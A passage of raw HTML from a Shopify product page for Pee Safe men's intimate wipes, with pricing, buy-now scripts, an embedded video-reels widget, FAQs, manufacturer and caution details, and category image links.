      thankYouOverlay?.addEventListener("click", hideThankYouPopup);

    } catch (error) {
      console.error("Error in thank you popup:", error);
    }
  });
</script>
</div>
</div>
<template id="quick-buy-content"><div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-4495255568495-template--16184518344815__main"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=2100" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=80 80w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_men.jpg?v=1756094474&amp;width=160 160w" width="2100" height="2100" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
      <a href="/products/natural-intimate-wipes-for-men" class="bold justify-self-start">Natural Intimate Wipes For Men (10N)</a><price-list role="region" aria-live="polite" class="price-list  " ><sale-price form="quick-buy-form-4495255568495-template--16184518344815__main" class="text-on-sale">
      <span class="sr-only">Sale price</span>₹ 94</sale-price>

    <compare-at-price form="quick-buy-form-4495255568495-template--16184518344815__main"  class="text-subdued line-through">
       <span class="sr-only">Regular price</span>
      <span class="comparePricepdp">₹ 99</span>
    </compare-at-price><unit-price form="quick-buy-form-4495255568495-template--16184518344815__main" hidden class="text-subdued text-sm">(/)
      </unit-price></price-list></div>
  </div>

  <div class="quick-buy-drawer__info"><noscript>
    <input type="hidden" name="id" form="quick-buy-form-4495255568495-template--16184518344815__main" value="31794084839535">
  </noscript><form method="post" action="/cart/add" id="quick-buy-form-4495255568495-template--16184518344815__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
    type="hidden"
    
      disabled
    
    name="id"
    value="31794084839535"
  ><div class="v-stack gap-4"><buy-buttons
      class="buy-buttons buy-buttons--multiple"
      template=""
      form="quick-buy-form-4495255568495-template--16184518344815__main"
    >
<button type="submit" class="button button--lg button--secondary"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button><!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="acd56321a7f70f490774a38b367fb46e" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:31794084839535,&quot;requiresShipping&quot;:true}]" shop-id="5578555503" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->
        
          <div class="shopify-payment-button">
            <script>
  function onbuynow(e){


    const url = window.location.href;
    let qty=document.querySelector('.quantity-selector__input')?.value;
     

    function getVariantID(url) {
        const urlParams = new URLSearchParams(window.location.search);
        const variantID = urlParams.get('variant');

        if (variantID) {
            return variantID;
        } else {
            
            return null;
        }
    }

    const variantID = getVariantID(url);

    if (variantID) {
        console.log('Variant ID:', variantID);
        onBuyNowClick(e, false, [{'id': variantID, 'quantity': qty}]);
    } else if(ShopifyAnalytics.meta.product.variants[0].id) {
        onBuyNowClick(e, false, [{'id': ShopifyAnalytics.meta.product.variants[0].id, 'quantity': qty}]);
    }
    else{
      onBuyNowClick(this,'#');
    }

    
 
     
     

    
  }
</script>



             
<button type="button" class="button button-1"  onclick="onbuynow(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
</button>  












            <!--
              <button type="button" class="button button-1"  onclick="onBuyNowClick(this,'#quick-buy-form-4495255568495-template--16184518344815__main')" id="gokwik-buy-now">Buy it now
              <div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
              </button>
            -->
          </div>
        

        <style>
          #shopify-section-template--16184518344815__main .shopify-payment-button {}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="4495255568495" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form><div id="shopify-block-ARS9QY1dKMElMbmVIQ__reelv_reels_block_x7FAbe-1" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/swiper-bundle.min.js" defer></script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    if (window.Swiper) {
      window.Swiper.use([
        window.Swiper.Navigation,
        window.Swiper.EffectCoverflow,
        window.Swiper.Mousewheel,
        window.Swiper.FreeMode,
        window.Swiper.EffectFade,
        window.Swiper.Pagination,
      ]);
    }
  });
</script><v27-reels
  id="reels-root"
  playlistId=""
  data-shop="pee-safe.myshopify.com"
  boxSize="270"
  mobileBoxSize="220"
  header="Watch and Shop"
  headerFontSize=""
  headerColor=""
  headerFontFamily=""
  headerFontWeight="600"
  headerTopMargin="40"
  headerBottomMargin="20"
  buttonColor="#000000"
  buttonSecondaryColor="#ffffff"
  reelsTopMargin="25"
  reelsBottomMargin="25"
  reelsPaddingBottom="45"
  fontFamily="inherit"
  fontColor="#000000"
></v27-reels><script src="https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/reels.iife.js" defer></script>


</div></div>
</template>


</section><section id="shopify-section-template--16184518344815__pdp_a_plus_banner_THDRm8" class="shopify-section shopify-section--aplushbanner">
    <style>
     #aplus_banner_template--16184518344815__pdp_a_plus_banner_THDRm8{width:100%;display:block;position:relative;}
    </style><link href="//www.peesafe.com/cdn/shop/t/487/assets/pdp-aPlus-banner.css?v=126803691436733685341715582773" rel="stylesheet" type="text/css" media="all" /><div id="aplus_banner_template--16184518344815__pdp_a_plus_banner_THDRm8" class="aplushbanner">
         <div class="aplushbanner_desktop">
           
                  <div class="desktop_list">
                    <img src="//www.peesafe.com/cdn/shop/files/Wipes_men_A_Website_revamp_-01_1500x.jpg?v=1718956028" width="1920" height="3734" alt="">
                  </div>
             
         </div>
         <div class="aplushbanner_mobile">
              
                   <div class="mobile_list">
                    <img src="//www.peesafe.com/cdn/shop/files/Wipes_Men_Mobile_600x.jpg?v=1718956028" width="1667" height="8135" alt="">
                   </div>
               
         </div>
      </div>

  

</section><section id="shopify-section-template--16184518344815__1717479610cadc4244" class="shopify-section shopify-section--apps">

</section><section id="shopify-section-template--16184518344815__1714469339d385c8d1" class="shopify-section shopify-section--apps">
<style>
  #shopify-section-template--16184518344815__1714469339d385c8d1 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__1714469339d385c8d1 + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--16184518344815__1714469339d385c8d1 {
      
      
    }
  </style>

  <div class="section   section-blends section-full"><div id="shopify-block-AWnVRa3BVWDBWK2FaQ__air_product_reviews_app_block_review_list_tNdAzX" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AWnVRa3BVWDBWK2FaQ__air_product_reviews_app_block_review_list_tNdAzX" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Hear from our customers" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div></div>
</section><section id="shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR" class="shopify-section shopify-section--accordion-content shopify-section--accordion-content-withmeta">
<style>
  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR {
    --section-stack-intro: 60%;
    --section-stack-main: 60%;
  }
</style>
<div class="section   section-blends section-full">
  <div class="section-stack section-stack--center "><div class="section-stack__intro" >
            <div class="prose text-center"><h2 class="h2">FAQs</h2></div>
          </div>  
        
         
            <div class="section-stack__main">  
              <div class="accordion-box rounded bg-secondary">
                    


<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >What is it made of?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">They are made from viscose which includes tea tree essential oil making them extremely soft and comfortable to use.</div></div>
</details>




<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Are there any chemicals in it?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">Pee Safe's wipes are made of natural ingredients and are alcohol-free making them completely free from chemicals.</div></div>
</details>




<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Are Intimate wipes biodegradable?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">These are made of viscose which makes them biodegradable.</div></div>
</details>


              </div>
            </div> 
  </div>
</div>





</section><section id="shopify-section-template--16184518344815__faq_AR8gV8" class="shopify-section shopify-section--faq">
<style>
  #shopify-section-template--16184518344815__faq_AR8gV8 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__faq_AR8gV8 + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__faq_AR8gV8 {
    --section-stack-intro: 60%;
    --section-stack-main: 60%;
  }
</style>

<div class="section   section-blends section-full">
  <div class="section-stack section-stack--center "><div class="section-stack__intro">
        <div class="v-stack gap-10"><div class="prose text-center"><h2 class="h2">Additional Information</h2></div></div>
      </div><div class="section-stack__main" >
        <div class="accordion-box rounded bg-secondary"><details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Manufacturing &amp; Compliance Details</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p><span class="metafield-multi_line_text_field">Manufacturer Details:  INDOCHEM LABORATORIES A-2/2 Industrial Area VADODARA, 390016 India     Marketed by : Redcliffe Hygiene Private Limited, Plot No. 517 Third Floor, Udyog Vihar Phase 3, Gurugram, Haryana 122016 Nodal Officer Detail Name : Ms. Ashima Sharma Email Id : nodal@peesafe.com</span></p></div></div>
</details><details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Caution</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p><span class="metafield-multi_line_text_field">Do not store under sunlight or high temperatures to prevent drying. For external use only.Keep out of reach and sight of children. Do not flush wipes.Avoid using in case of wounds, rashes and skin infections. Avoid contact with face or eyes. Discontinue in case of irritation &amp; contact your physician immediately</span></p></div></div>
</details></div>
      </div><div ><div class="faq-availability"></div></div>
  </div>
</div><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
          "@type": "Question",
          "name": "Manufacturing \u0026 Compliance Details",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003e\u003cspan class=\"metafield-multi_line_text_field\"\u003eManufacturer Details:  INDOCHEM LABORATORIES A-2\/2 Industrial Area VADODARA, 390016 India     Marketed by : Redcliffe Hygiene Private Limited, Plot No. 517 Third Floor, Udyog Vihar Phase 3, Gurugram, Haryana 122016 Nodal Officer Detail Name : Ms. Ashima Sharma Email Id : nodal@peesafe.com\u003c\/span\u003e\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Caution",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003e\u003cspan class=\"metafield-multi_line_text_field\"\u003eDo not store under sunlight or high temperatures to prevent drying. For external use only.Keep out of reach and sight of children. Do not flush wipes.Avoid using in case of wounds, rashes and skin infections. Avoid contact with face or eyes. Discontinue in case of irritation \u0026amp; contact your physician immediately\u003c\/span\u003e\u003c\/p\u003e"
          }
        }
]
  }
</script>


</section><section id="shopify-section-template--16184518344815__rich_text_FwyUMj" class="shopify-section shopify-section--rich-text"><style>
  #shopify-section-template--16184518344815__rich_text_FwyUMj {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__rich_text_FwyUMj + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--16184518344815__rich_text_FwyUMj {
      --rich-text-max-width: 650px
    }
  </style>

  <div class="section   section-blends section-full"><div class="rich-text justify-center ">
      <div class="rich-text__wrapper">
        <div class="prose justify-items-center text-center"><p class="h3 hyphenate" >Explore More Categories</p></div>
      </div>
    </div>
  </div></section><section id="shopify-section-template--16184518344815__image_link_blocks_QLiQE3" class="shopify-section shopify-section--image-link-blocks"><style>
  #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
    --image-link-blocks-item-width: 38vw;
    --image-link-blocks-grid: auto / auto-flow var(--image-link-blocks-item-width);

    --content-over-media-gap: var(--grid-gutter);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-item-width: 22vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-items-per-row: 5;
      --image-link-blocks-grid: auto / auto-flow calc(var(--container-inner-width) / var(--image-link-blocks-items-per-row) - (var(--grid-gutter) / var(--image-link-blocks-items-per-row) * (var(--image-link-blocks-items-per-row) - 1)));
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-items-per-row: 6;
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack"><div class="floating-controls-container"><image-link-blocks id="scroll-area-template--16184518344815__image_link_blocks_QLiQE3" class="image-link-blocks scroll-area bleed md:unbleed"><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/toilet-hygiene" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/menstrual-care" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/intimate-care" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/shaving-grooming" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/sexual-wellness" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div></image-link-blocks>

      <button is="prev-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_QLiQE3" disabled>
        <span class="sr-only">Previous</span>
        <span class="animated-arrow animated-arrow--reverse"></span>
      </button>

      <button is="next-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_QLiQE3">
        <span class="sr-only">Next</span>
        <span class="animated-arrow"></span>
      </button>
    </div>
  </div>
</div>

</section><section id="shopify-section-template--16184518344815__image_link_blocks_jj8kxk" class="shopify-section shopify-section--image-link-blocks"><style>
  #shopify-section-template--16184518344815__image_link_blocks_jj8kxk {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__image_link_blocks_jj8kxk + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
    --image-link-blocks-item-width: 38vw;
    --image-link-blocks-grid: auto / auto-flow var(--image-link-blocks-item-width);

    --content-over-media-gap: var(--grid-gutter);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-item-width: 22vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-items-per-row: 5;
      --image-link-blocks-grid: auto / auto-flow calc(var(--container-inner-width) / var(--image-link-blocks-items-per-row) - (var(--grid-gutter) / var(--image-link-blocks-items-per-row) * (var(--image-link-blocks-items-per-row) - 1)));
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-items-per-row: 6;
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack"><div class="floating-controls-container"><image-link-blocks id="scroll-area-template--16184518344815__image_link_blocks_jj8kxk" class="image-link-blocks scroll-area bleed md:unbleed"><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=200 200w, 